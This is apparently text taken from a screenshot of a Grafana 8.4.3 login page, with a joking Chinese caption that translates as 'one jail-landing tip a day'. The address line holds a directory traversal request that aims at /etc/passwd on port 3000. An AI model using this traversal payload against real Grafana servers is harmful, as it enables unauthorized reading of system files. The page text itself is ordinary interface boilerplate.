 Grafana
1 :3000/../../../../../../../../etc/passwd?orgId=1
Pro
Welcome to Grafana
Email or username
email or username
Password
password
Log in
Forgot your password?
Documentation | Support | Community | Enterprise (Free & unlicensed) | v8.4.3 (b7d2911ca) | New version available!
每天一个入狱小技巧